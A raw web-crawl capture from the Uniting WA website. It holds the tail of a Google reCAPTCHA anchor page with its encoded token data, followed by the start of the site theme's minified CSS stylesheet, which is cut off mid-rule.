SJ8KzdsOgMBzCjHV/w5fDvcKgwqrDu8O4QcOsDHBAwox9ORnDrMOpwrA/w7LCmW/CpErCssOXY8OTw7o5w5BwekLCq2nDqSJlSB7CnFHDucKaGRrDtFg4wpHCrsONwqLDjXB/[base64]/[base64]/DulLCjsOHw5/CnF1pS8Oew6bCgsO2R8OzwoVswofDp8O3RMKkR8OLwrPDpMOwOEocwqY/BsKGG8Oww6/DncKzDyBWS8KXMMO9w6YSwpfDscOyO8O8f8KrBU3DvsKSwqlyQsKdOyZNLMOFw4F4wqMTUcONbsOOw4JzwoIcwp7DuMOzXwDDoMODwpsyARfDsMO8KMO4S13Cj2HCrcOfTXg7HsKEDcKbDh5xe8KRJcOKSMKqA8OsDRQ7V0NrZsOfGhozNTjDoWp1w5h8dVZFXcOfaE/Cnm1kw5B2w7BfUXhHw47CgcKiTjRwwrF4w4trw6rDhWDDvFnDlMKteAjCu1/CjcOgC8Kiw5RMUMOvAjvDuMKww4PDkGfDv37DtUY+wrzCs2/CtcOJfcO7dyMlNXDCusOJwo59w6tEw78Ww5zCqMKPbMOxa8Kmwo5UTSJmUMOQRXocwq0lPl8nwowWwqJiTAQeVSR6wpPDgwzDsV7DtMOFwo0ew4bCoB7DnsO7FVTDuwR/wpPCpxxlOG7DthATwrvDsGcRw5TCnsOXw6vDlTnCjQrCg1J7bjc2w7fCjyg+w5rCp8OlwpnDnEx9wrkhEVbCiz1iwpHDj8OAFinCn8K/ai7CqzjCssKrw7zCnMO1w7bCocOBVm7CpcK1Pyp3L8KUwrPChzUTRn8gaMKNX8KxX3vDjFjCmsOTOQ3ChcKqFcOWQMKLw7hIXcOkaMOvPhNWMcKNwoBEcErDl8K4esKdDsOlf0LDtcO0w6bCjsOwMlXDqwwJw6Yqw7LCm8KkwrJXwqpvw7DCg8KuwpkAw6Q8w4pcw7/DmsOYwpvDmlDCisO3OiXDgWDCujjDnSXCk8OITMOkGsOuwpfCn8K2Wj/CqsOOw68gRknCscObNMKhJcO7RsOwSGDCnhHDqSnCqzY0BkweWlYDw7IYw7vCrBDDpcKDSnQPfy3ChMKEw5gQwoRrFD3Du8OAw4bDpcKFwq7CrxTCv8Ogw5N7w6fDrsKsw4A1PBrDuMOXXMKQZcO+fMKVD8OpbsKfSVgCbzLDkxrDmMK3EUHCr8K/[base64]/IVtpHwREwpt5YxZiw7LCkiR1cVvDrX/CgMOcwqpVw5rDjsOnGcO7woc4w7nCqAlMwrXDmljCkysmw4xiw6MSQ8Oib8KJBsK1wpc7w5rCmFcnwoTDuSgQw6p2w78eIsKPw5FcDsK/[base64]/[base64]/DsMKewr/Ctw8tR2Q6w7V0w7XCrWUsFGHCkSTDpsKYw4vCjSjCtMOiVHjCuMKMGEjCjcOXwpQlXsOew7jCumfDoMOnPsKkYcOXwpfDpU/CjMOIYsOuw7PDmitPw5RzUMOdworDg2YXwp0QworCq2jDjDwnw67ChnPDnyoAMsK3OTXCiShjJ8KlDWgQKsKrOsK8VizCoQTDj8OdaWR6w7xfwqM3CsK4wq3CiMKeTWPCrMOQw7Ykw58AwoN0cUzCscOlwo5HwrfCrQfCqyHCscOdFsKKbXpbcTJ/[base64]/woBoB1kEwpJVwpDClQDDtwfDjcKfwoHDksK5di7DoMKMTkdkw63Cpx4jwr05TAtmw4vDuMOrw7vDkcKfVsOFwrfDl8KiTsK+DsOfHMOfw6sfS8OjNMKsDsOyOG7Cg2nCg0bCncOWITfCmMK8XX/DuMO7MMKdWMOHEcOmwrHCnwbDhMKxw5QkKMO/KcOHJ31XXcO5w5/Cr8K1w7UYwprDrATCoMObGAfDjsKhX38ywo/DocKowosewpfCojDDn8KNw61Yw4bCg8KcCMOEw5oRXh1WUHXCncO2RMKuw63CjSnDu8OXwrnCvcKSw6vDgAkOfTXCvDjDoUMoHVIfwokjSsKGFFdOw7jCtRfDsXbClsK3HcKowpk/Q8OZwpPClU7DngATw53CtsK5dFMKwoHColxPcsKqDG7DnsO6PsOFwp4JwpRWw5oaw4LCtjrCpsOmw4w2wo/DksKCw4lpJmrCgAbDvsOiw6F2w5/CnUvCo8OGwqbCnyoFUcK+woomw6w1w7B2eHjDu3VzbgHDrsO5wq7Cl2RawoAiw5cMwoXDoMO3MMK5DGDDkMOWw4LDi8OXB8ObcSfDmzEbbcKXcClOw73DkQ/DvsOzwpQ9AxAIwpc4w7zCt8KDw6PDs8KZwqsiCsOWwpJ3wpnDrMKtGsKuwrdcUVjCgE/Dr8OFwp7CvBwJw6J4CcOnwrrDjMKiVMOCw5Nxw77CrkMaGC0QCGUFOFXClsO9wrxDdjXDvMKPHhvCh0hmwqXDg8Kmwq7DocKtSj5bPktSG1EaRH3DrsOAAhYawq3DsVTDrcOoOX9KwpAnw4RYw5/ChcKRw4FVTwtQIcO3YS9yw701YMKLCgTCscOPw7VKwrbDm8ONVcKnwrvCi3zCtkdhwp/DucKXw6fDqFzDjMOfwpnCp8O7K8KiOMK5TcK4wpHDsMO1M8KHwrPCq8O/wpQCagnDpGTDkHpuw5JPL8OIw6RUKMOsw6UHdsKGXMOEwqgAw7hEXw/CmMKaWTrDkT7CrEPCgMKuKcKHwrsMwq3Cmk5kZUwww49Aw7J+R8KqZEHDshtkSFDDs8Kqw5tNXsK4SMOjwroBCsOYw6NzCFYfw4HDjsOGMgDDg8Oqw5TCncKGWTAIw4phKkBpOR7DlBdBYEBiw73DiWg9Vm4PesOxwoHCrMObwojDgid1PArDk8KiJMK/[base64]/DisOWACMzwrvDhsOzEkoRw7/DsXgvWcKgB3hkanDDlcO6w7bClcO9UcOwIW0/[base64]/[base64]/DmBMUGcOnw7g9w6XCrgfDqQjDqcOnwplkKVEMWsOVVDTCq8O/[base64]/[base64]/CsKnwoTDjcOFcxnCtX5Kwr04w4wVw4fCllEiZGjDocOjwp0AwqLDkcKTw4JHY0phwpDDlcOGwrnDlsODwoc/[base64]/DkMOow7bCtMK9woxIwqIcV8KvX8OoFQcnwrp2w7gQawvCscOuNF0gw4/Cl3zDrw3CrWvCmC7DlcO/wptww75bw5JVTCjDsjjDojfDoMOuZyYZbMOzX3pjbUDDuEE3EjHCuFtPG8OTwq4dHjw/ZxjDh8K2EmBtwqbDqyjDmsKbw7IMV27Dv8OLH1HDvzo+dsK8TEoaw67Dlk/DgsKdw41yw4oNJ8OBUXXCucKuwqdoWhnDrcOVcBXDqMKBW8ORwrzCqzsBwqPCmWhAw4AsOsKpHXjCnQrDmQ3Cr8KQGsKIwq4Ae8OgLcOhLsOjMcKcbHHCkB1nb8KPYsKGVC8OwqLDi8OzwqcnUsOhVljDm8OPw4HCg1szfsOUw7BAwpIMw5rCr3k0SMKtwrFMJMO/w68vCUZqw5HDscKZH8Kzwq3Du8KiC8K2RjjChsOQwrhcwrrDh8K1wrjDmsK7QcKSCwQ7w68uZ8KVQMOuYxolwp4uMzDCrGE8Dngiw7DCmsKjw6ZXwo7Dt8KmchbCiDHCpsKuNcOuw5zCmE7DkMOiVsOjNcOJYVwlw6c9YsK/C8OMdcOtwqnCu2vDucOCw7g4E8KzM07Dnx93wqUWFcO9PygYN8OJwowAWhrCrTXDpXnCrVLDljViwqQGw6zDkQXChgYxwrN+w7nCkhXDs8OXdELCpHnDisOdwqbDnMOAFWnDoMO9w6A/wr7DqsKpwpPDgj5Xcx00w5dQw4suCQHCoBkVwq7CicOVFDk9DsOEwoTDqj9pwolabcO1w4oRR2zCkETDh8OSQcKlVlERJcKJwr0bwoPCmwQ2GUAGDA5iwq7Du3sfw4Q/[base64]/DucKKw4fDm8OxE8OffsOcPhYVwrTCq3/[base64]/GsO4w4PDgsOPw4TDuMO8M8OyASrCv8OSRcOsTQTCt8Kawoxew4rDh8O1w4bCnAjDlCLCjMKNWxbClEXDp20mwqrClsOHwr9rwprCicKdSsKgwqPCj8OZwpx1csKIwp3DiQDCh2fDsCnChALDsMO1CMKhwq/[base64]/DtcKqwrrDpTtJwoUpw7dfwp3DlMOmYiFHTgfCtcKsHgbCp8Kfw4bDrnM0w7PDtVLDjMKnwrXCuBLCnTFyIF0ywpXDix/[base64]/CphrDqx4ECjXDtsK5wrIncit+w4zDgkobbQvCi1MkF8K7bldUw5vCsCHConsCw6N3w64OHTPDkMKCCEtXBxB0w4fDig5ZwoDDkMKEfybChMKMw7HCjVbDtXvDlcKowonCncKcw6E3asK/wr7DmkHCs2TCqWPCnwpKwr9Qw4HClT3DngcJKMK6RMKOwopEw5wwDhrCmBxlwqdwL8K/dit/[base64]/DvhjDiFTDl8OKwq/[base64]/[base64]/Dj8Kwwrw9TsKnwo4Zw6lKw7fCjMOoS3R3LwPCocKaw4fDkh/DjMOLUMOvE8O5WVjCgMKPfsKdOMKESRjDrTUkM3zDv8ODKcKBw4vDhsOoBMOwwpcVw7wdw6fDqEZ/PAfDrz7Dr2FIN8Ola8KnVsONLcKeH8KmwqkMw73DliXCgMOhHcOQw6fCgC7CrcK7w6tTZ2IswpoUwozCml7CtUrDq2U/[base64]/DtsKtO8ObO3fDvcO4JcKoXBdHVDBrfA/Djnplw5rDolLCpmnDg8OpGcOTLHpZJz3DtMKAw554Jg3DmMKmwqvDisO5wpkRKsOqw4BQTcO+acKBZsOKwr3Dl8KKcynCtjVUTlA3wq98WMOBBHt9VMOOw4/ChcO2wo9uHcKIw5fDkw44wpXDoMOww5nDmMKxw7Naw7nCjhDDh0LCocKzworCgMK7wrLCscOnw5fCnsOBRHoqKsKOw4x1wpwlTGLCg33CvMKSwoTDhsONbMKbwrPChcO/J083USECV8KjY8Ozw5rCkkDDlUYuwpzCi8KAwoLDsyLDvVTDvRrCrnzCrWgTw44BwqQKw6BQwp3Dmmk3w4lew4zCqMOOMcONw7oNa8Kfw4/Dl3zCoHNUUBZ1CcOZQ2/CiMKiw5BVRzfClcKwacOxBD1qwpQMY3M7MEA0wqlIcGUiw4Mfw5xYcsO3w5JyTMOrwrHCj3B0RcKhwqTCqcOfU8OiXsO7aXXDusKjwrMMw49YwqF3UMOpw5BCwpPCmsKcMsKNKkTCocK0wpHCmMKoU8OZWsOew7g/w4ErSGJqw4zDqcOyw4PCvg3DqMK8w6R8w6PDoF3CmRhuEcOAwqrDkR1gLHTClEIcMMKODcO8LMKLEUzDmhNTwq/CvsOkH0DCuG0wdsOzOMK7wpcaC1/CrglGwoHCoDd8wr3DnxQFccKfTsO+OFzCtsKywoTDiDnDhVEjH8O4w7vDl8KuFDLCu8ONKcOlwrMIQXDDpUMyw4TDp1kaw6xKw7ZrwofCkMOkwqHCsw9jwobDnys\\u003d\x22],null,[\x22conf\x22,null,\x226Le6f40qAAAAAFFFiKmqce5YUCJBwyTQ75mFWyAJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://unitingwa.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PV2Yi/ldtxkg5kPsJKpnOvfprqwvSMg8Q6GcdYWKNEo\\u003d\x22,1,0,null,1,1768912673122,0,0,[37,247,217],null,[30,13],\x22RC-0MLYZmgVXZowHQ\x22,null,null,null,null,null,\x220dAFcWeA4SRMgQVgJtIr_UaWkuqSfCzWrwGjcSfIysx3qh19zSjbJDpaZAI9joaLPadz2N7Ev6QyIX6X_l4OBjSscgYx9n-0tH7Q\x22,1768995473217]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://unitingwa.org.au/wp-content/themes/uniting/css/master.css?ver=6.9
body_size: 18140
content:
/*! Slick Design CSS */
.has-black-color{color:#000}.has-black-background-color{background:#000}.has-grey-80-color{color:#6d6e70}.has-grey-80-background-color{background:#6d6e70}.has-grey-50-color{color:#b8bbbb}.has-grey-50-background-color{background:#b8bbbb}.has-grey-20-color{color:#e6e6e7}.has-grey-20-background-color{background:#e6e6e7}.has-font-color{color:#000}.has-font-background-color{background:#000}.has-white-color{color:#fff}.has-white-background-color{background:#fff}.has-purple-color{color:#b0006a}.has-purple-background-color{background:#b0006a}.has-ranges-color{color:#a1d6c9}.has-ranges-background-color{background:#a1d6c9}.has-ice-color{color:#cbd5df}.has-ice-background-color{background:#cbd5df}.has-lightice-color{color:#e4e9ef}.has-lightice-background-color{background:#e4e9ef}.has-jacaranda-color{color:#8baad4}.has-jacaranda-background-color{background:#8baad4}.has-night-color{color:#121c42}.has-night-background-color{background:#121c42}.has-urban-color{color:#786973}.has-urban-background-color{background:#786973}.has-centre-color{color:#d14124}.has-centre-background-color{background:#d14124}.has-flora-color{color:#f9b1a3}.has-flora-background-color{background:#f9b1a3}.has-coast-color{color:#ffd100}.has-coast-background-color{background:#ffd100}
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.2;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.grid{max-width:1080px;width:100%;margin:0 auto;padding:0 20px}.grid:before,.grid:after{content:"";display:table}.grid:after{clear:both}.grid-lg{max-width:1200px;width:100%;margin:0 auto;padding:0 20px}.grid-lg:before,.grid-lg:after{content:"";display:none}.grid-lg:after{clear:both}.row:before,.row:after{content:"";display:table}.row:after{clear:both}.col{width:100%;float:left;min-height:1px}.m-t-0{margin-top:0}.m-t-1{margin-top:10px}.m-t-2{margin-top:20px}.m-t-3{margin-top:30px}.m-t-4{margin-top:40px}.m-t-5{margin-top:50px}.m-t-6{margin-top:60px}.m-t-7{margin-top:70px}.m-t-8{margin-top:80px}.m-t-9{margin-top:90px}.m-t-10{margin-top:100px}.m-t-11{margin-top:110px}.m-t-12{margin-top:120px}.m-r-0{margin-right:0}.m-r-1{margin-right:10px}.m-r-2{margin-right:20px}.m-r-3{margin-right:30px}.m-r-4{margin-right:40px}.m-r-5{margin-right:50px}.m-r-6{margin-right:60px}.m-r-7{margin-right:70px}.m-r-8{margin-right:80px}.m-r-9{margin-right:90px}.m-r-10{margin-right:100px}.m-r-11{margin-right:110px}.m-r-12{margin-right:120px}.m-b-0{margin-bottom:0}.m-b-1{margin-bottom:10px}.m-b-2{margin-bottom:20px}.m-b-3{margin-bottom:30px}.m-b-4{margin-bottom:40px}.m-b-5{margin-bottom:50px}.m-b-6{margin-bottom:60px}.m-b-7{margin-bottom:70px}.m-b-8{margin-bottom:80px}.m-b-9{margin-bottom:90px}.m-b-10{margin-bottom:100px}.m-b-11{margin-bottom:110px}.m-b-12{margin-bottom:120px}.m-l-0{margin-left:0}.m-l-1{margin-left:10px}.m-l-2{margin-left:20px}.m-l-3{margin-left:30px}.m-l-4{margin-left:40px}.m-l-5{margin-left:50px}.m-l-6{margin-left:60px}.m-l-7{margin-left:70px}.m-l-8{margin-left:80px}.m-l-9{margin-left:90px}.m-l-10{margin-left:100px}.m-l-11{margin-left:110px}.m-l-12{margin-left:120px}.p-0{padding:0}.p-1{padding:10px}.p-2{padding:20px}.p-3{padding:30px}.p-4{padding:40px}.p-5{padding:50px}.p-6{padding:60px}.p-7{padding:70px}.p-8{padding:80px}.p-9{padding:90px}.p-10{padding:100px}.p-11{padding:110px}.p-12{padding:120px}.p-t-0{padding-top:0}.p-t-1{padding-top:10px}.p-t-2{padding-top:20px}.p-t-3{padding-top:30px}.p-t-4{padding-top:40px}.p-t-5{padding-top:50px}.p-t-6{padding-top:60px}.p-t-7{padding-top:70px}.p-t-8{padding-top:80px}.p-t-9{padding-top:90px}.p-t-10{padding-top:100px}.p-t-11{padding-top:110px}.p-t-12{padding-top:120px}.p-r-0{padding-right:0}.p-r-1{padding-right:10px}.p-r-2{padding-right:20px}.p-r-3{padding-right:30px}.p-r-4{padding-right:40px}.p-r-5{padding-right:50px}.p-r-6{padding-right:60px}.p-r-7{padding-right:70px}.p-r-8{padding-right:80px}.p-r-9{padding-right:90px}.p-r-10{padding-right:100px}.p-r-11{padding-right:110px}.p-r-12{padding-right:120px}.p-b-0{padding-bottom:0}.p-b-1{padding-bottom:10px}.p-b-2{padding-bottom:20px}.p-b-3{padding-bottom:30px}.p-b-4{padding-bottom:40px}.p-b-5{padding-bottom:50px}.p-b-6{padding-bottom:60px}.p-b-7{padding-bottom:70px}.p-b-8{padding-bottom:80px}.p-b-9{padding-bottom:90px}.p-b-10{padding-bottom:100px}.p-b-11{padding-bottom:110px}.p-b-12{padding-bottom:120px}.p-l-0{padding-left:0}.p-l-1{padding-left:10px}.p-l-2{padding-left:20px}.p-l-3{padding-left:30px}.p-l-4{padding-left:40px}.p-l-5{padding-left:50px}.p-l-6{padding-left:60px}.p-l-7{padding-left:70px}.p-l-8{padding-left:80px}.p-l-9{padding-left:90px}.p-l-10{padding-left:100px}.p-l-11{padding-left:110px}.p-l-12{padding-left:120px}.hide-text{font-size:0!important;color:transparent!important;text-shadow:none;background-color:transparent;border:0;display:block;width:0;height:0;overflow:hidden;text-decoration:none;position:absolute;top:0;left:0}.relative{position:relative}.center{text-align:center}.nav{list-style:none;margin:0;padding:0}.nav li{float:left}.bg-brand{background-color:#b0006a}.bg-light{background-color:#fafafa}*,:before,:after{box-sizing:border-box}:focus{outline:0}a.logo:focus{outline:1px solid}html{-webkit-tap-highlight-color:transparent}html,body{overflow-x:hidden}body{background:#fff;font-family:"FS Elliot Pro","Montserrat",sans-serif;font-display:fallback;font-size:1.1rem;font-weight:500;color:#000;line-height:1.4;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}::-moz-selection{background:#b0006a;color:#fff}::selection{background:#b0006a;color:#fff}::-moz-selection{background:#b0006a;color:#fff}img{max-width:100%;height:auto;vertical-align:middle}iframe{max-width:100%}figure{margin:0 0 20px}figcaption{text-align:center;margin:5px 0 0}.aligncenter{display:block;margin:0 auto}.alignright{float:right}.alignleft{float:left}.breadcrumbs>ul{padding-left:0;list-style:none;display:flex;flex-wrap:wrap}.breadcrumbs>ul li{white-space:nowrap}.breadcrumbs>ul li a{font-family:"FS Elliot Pro","Montserrat",sans-serif;font-weight:500;color:#6d6e70}.breadcrumbs>ul li a:hover,.breadcrumbs>ul li a:focus{color:#b0006a}.breadcrumbs>ul li span{font-family:"FS Elliot Pro","Montserrat",sans-serif;color:#000}.breadcrumbs>ul li:after{content:'>';font-family:"Open Sans",sans-serif;font-size:16px;padding:0 15px;color:#a7a9ac}.breadcrumbs>ul li:last-child:after{display:none}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:700;color:#b0006a;line-height:1.2}h1,.h1{font-size:1.875rem;font-weight:800}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.375rem}h4,.h4{font-size:1.5rem;margin:.5em 0 .25em}h5,.h5{font-size:1.2rem}h6,.h6{font-size:1.2rem}p{margin:0 0 20px}p.lead{font-size:1.4em;color:#b0006a}p.has-large-font-size{line-height:1.4}ul,ol{margin:0 0 20px}ol li{margin:10px 0}a{color:#b0006a;text-decoration:none;transition:all .3s cubic-bezier(.165,.84,.44,1);-webkit-tap-highlight-color:transparent}a[href*="tel:"]{white-space:nowrap}main a{font-weight:600}strong,b{font-weight:600}.extrabold,.extrabold strong,.heavy,.heavy strong{font-weight:800}.body-copy .small,.footer .small{font-size:.6875rem}input[type=text],input[type=email],input[type=tel],textarea{font-size:1.1rem}body.font-large{font-size:1.2rem}body.font-large h1,body.font-large .h1{font-size:2.5rem}body.font-large h2,body.font-large .h2{font-size:1.875rem}body.font-large h3,body.font-large .h3{font-size:2rem}body.font-large h4,body.font-large .h4{font-size:1.875rem}body.font-large h5,body.font-large .h5{font-size:1.375rem}body.font-large h6,body.font-large .h6{font-size:1.5rem}body.font-large p{font-size:1.2rem}body.font-large .body-copy .small,body.font-large .footer .small{font-size:.85rem}body.font-large input[type=text],body.font-large input[type=email],body.font-large input[type=tel],body.font-large textarea{font-size:1.2rem}body.font-small{font-size:.675rem}body.font-small h1,body.font-small .h1{font-size:2rem}body.font-small h2,body.font-small .h2{font-size:1.875rem}body.font-small h3,body.font-small .h3{font-size:1.625rem}body.font-small h4,body.font-small .h4{font-size:1.5rem}body.font-small h5,body.font-small .h5{font-size:1.325rem}body.font-small h6,body.font-small .h6{font-size:1.2rem}body.font-small p{font-size:.675rem}body.font-small .body-copy .small,body.font-small .footer .small{font-size:.6rem}body.font-small input[type=text],body.font-small input[type=email],body.font-small input[type=tel],body.font-small textarea{font-size:.75rem}@font-face{font-family:'FS Elliot Pro';font-style:normal;font-weight:600;src:url(../fonts/FSElliotWeb-Bold.woff2) format("woff2"),url(../fonts/FSElliotWeb-Bold.woff) format("woff")}@font-face{font-family:'FS Elliot Pro';font-style:normal;font-weight:800;src:url(../fonts/FSElliotWeb-Heavy.woff2) format("woff2"),url(../fonts/FSElliotWeb-Heavy.woff) format("woff")}@font-face{font-family:'FS Elliot Pro';font-style:normal;font-weight:500;src:url(../fonts/FSElliotWeb-Regular.woff2) format("woff2"),url(../fonts/FSElliotWeb-Regular.woff) format("woff")}.accordion{list-style:none;margin:0;padding:0;margin-bottom:50px!important}.accordion div{position:relative;cursor:pointer}.accordion div label{color:#121c42;background:#f9b1a3;font-weight:700;display:block;padding:10px 30px 10px 10px;margin-top:10px;min-height:50px;cursor:pointer}.accordion div label:before{content:'';border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #b0006a;transform:rotate(0deg);transition:all .3s cubic-bezier(.165,.84,.44,1);height:0;display:block;float:right;margin:5px -10px 0 0;font-size:20px}.accordion div input{-webkit-appearance:none;position:absolute;top:0;left:0;width:100%;min-height:50px;cursor:pointer}.accordion div input:checked+label+.content{height:auto;padding:16px 10px;opacity:1}.accordion div input:checked+label:before{transform:rotate(90deg)}.accordion div input:hover+label,.accordion div input:focus+label{box-shadow:0 0 10px -2px #9c005e55}.accordion div:focus-within label{box-shadow:0 0 10px -2px #9c005e55}.accordion div .content{overflow:hidden;height:0;padding:0 10px;opacity:0;transition:opacity .2s cubic-bezier(.165,.84,.44,1),padding .6s cubic-bezier(.165,.84,.44,1)}.accordion.border{color:#fff}.accordion.border label{color:#fff;background:0 0;border-bottom:1px solid #fff}.accordion.border label:before{border-left-color:#fff}.tabs ul{list-style:none;margin:0;padding:0}.tabs ul:before,.tabs ul:after{content:"";display:table}.tabs ul:after{clear:both}.tabs ul>li{float:left}.tabs ul>li>a{display:block;padding:16px 24px;background:#b0006a;color:#fff;text-decoration:none;transition:all .3s cubic-bezier(.165,.84,.44,1)}.tabs ul>li>a.is-active{background:#9c005e}.tabs ul>li>a:hover,.tabs ul>li>a:focus{background:#9c005e}.tab-content{display:none;padding:16px 0}.tab-content.is-active{display:block;-webkit-animation-name:activate;animation-name:activate;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1);-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:both;animation-fill-mode:both}.pdf-list{margin-bottom:40px}.pdf-list h3{background:#b0006a;color:#fff;padding:15px;margin:10px 0}.pdf-list .row .col{padding-right:20px;margin-bottom:40px}.pdf-list .row .col .size{display:none}.pdf-list .row .col:nth-child(n+4){display:none}.pdf-list .more{display:block;color:#b0006a;padding:10px;font-weight:700;border-bottom:1px solid #a7a9ac;cursor:pointer}.pdf-list .more .toggle{display:none}.pdf-list .more .toggle.show{display:inline-block}.pdf-list .more:before{transform:rotate(405deg);transition:all .8s ease-in-out;transform-origin:center center;font-weight:inherit;margin-right:15px}.pdf-list.open .more:before{transform:rotate(0deg)}.single-post div.content *{font-family:"FS Elliot Pro","Montserrat",sans-serif!important}.single-post span[style*=color]{color:#b0006a!important}.blog .filter{padding:20px 30px;background:#c4d3f0;margin:0 0 30px}.blog .filter form label{font-weight:600;color:#b0006a;margin-right:20px;padding:10px 0}.blog .filter form select{height:40px;padding:8px 10px;border:0;vertical-align:middle}.blog .filter form button{height:40px}.blog .filter .count{padding:10px 0;color:#b0006a}.btn,.wp-block-button__link,.gform_wrapper input[type=submit],.gform_wrapper input[type=button]{display:inline-block;vertical-align:middle;position:relative;font-family:"FS Elliot Pro","Montserrat",sans-serif;font-weight:600;font-size:.9em;line-height:1;padding:10px 18px;text-decoration:none;white-space:nowrap;cursor:pointer;text-align:center;-webkit-appearance:none;background:#b0006a;color:#fff;border:2px solid #b0006a}.btn.btn-outline,.wp-block-button__link.btn-outline,.gform_wrapper input[type=submit].btn-outline,.gform_wrapper input[type=button].btn-outline{color:#b0006a;background:#fff;border:2px solid #b0006a}.btn.btn-outline-white,.wp-block-button__link.btn-outline-white,.gform_wrapper input[type=submit].btn-outline-white,.gform_wrapper input[type=button].btn-outline-white{color:#fff;background:0 0;border:2px solid #fff}.btn.btn-outline-night,.wp-block-button__link.btn-outline-night,.gform_wrapper input[type=submit].btn-outline-night,.gform_wrapper input[type=button].btn-outline-night{color:#121c42;background:0 0;border:2px solid #121c42}.btn.btn-outline-night:hover,.btn.btn-outline-night:focus,.wp-block-button__link.btn-outline-night:hover,.wp-block-button__link.btn-outline-night:focus,.gform_wrapper input[type=submit].btn-outline-night:hover,.gform_wrapper input[type=submit].btn-outline-night:focus,.gform_wrapper input[type=button].btn-outline-night:hover,.gform_wrapper input[type=button].btn-outline-night:focus{background:#fff}.btn.btn-outline-night.hover-night:hover,.btn.btn-outline-night.hover-night:focus,.wp-block-button__link.btn-outline-night.hover-night:hover,.wp-block-button__link.btn-outline-night.hover-night:focus,.gform_wrapper input[type=submit].btn-outline-night.hover-night:hover,.gform_wrapper input[type=submit].btn-outline-night.hover-night:focus,.gform_wrapper input[type=button].btn-outline-night.hover-night:hover,.gform_wrapper input[type=button].btn-outline-night.hover-night:focus{background:#0e1532}.btn.btn-outline-night.hover-ice:hover,.btn.btn-outline-night.hover-ice:focus,.wp-block-button__link.btn-outline-night.hover-ice:hover,.wp-block-button__link.btn-outline-night.hover-ice:focus,.gform_wrapper input[type=submit].btn-outline-night.hover-ice:hover,.gform_wrapper input[type=submit].btn-outline-night.hover-ice:focus,.gform_wrapper input[type=button].btn-outline-night.hover-ice:hover,.gform_wrapper input[type=button].btn-outline-night.hover-ice:focus{background:#becbd7}.btn.btn-outline-night.hover-ranges:hover,.btn.btn-outline-night.hover-ranges:focus,.wp-block-button__link.btn-outline-night.hover-ranges:hover,.wp-block-button__link.btn-outline-night.hover-ranges:focus,.gform_wrapper input[type=submit].btn-outline-night.hover-ranges:hover,.gform_wrapper input[type=submit].btn-outline-night.hover-ranges:focus,.gform_wrapper input[type=button].btn-outline-night.hover-ranges:hover,.gform_wrapper input[type=button].btn-outline-night.hover-ranges:focus{background:#93d0c1}.btn.btn-white,.wp-block-button__link.btn-white,.gform_wrapper input[type=submit].btn-white,.gform_wrapper input[type=button].btn-white{color:#b0006a;background:#fff;border:2px solid #fff}.btn.btn-white:hover,.btn.btn-white:focus,.wp-block-button__link.btn-white:hover,.wp-block-button__link.btn-white:focus,.gform_wrapper input[type=submit].btn-white:hover,.gform_wrapper input[type=submit].btn-white:focus,.gform_wrapper input[type=button].btn-white:hover,.gform_wrapper input[type=button].btn-white:focus{color:#fff;background:#b0006a;border-color:#fff}.btn.btn-coast,.wp-block-button__link.btn-coast,.gform_wrapper input[type=submit].btn-coast,.gform_wrapper input[type=button].btn-coast{color:#000;background:#ffd100;border:2px solid #ffd100}.btn.btn-coast:hover,.btn.btn-coast:focus,.wp-block-button__link.btn-coast:hover,.wp-block-button__link.btn-coast:focus,.gform_wrapper input[type=submit].btn-coast:hover,.gform_wrapper input[type=submit].btn-coast:focus,.gform_wrapper input[type=button].btn-coast:hover,.gform_wrapper 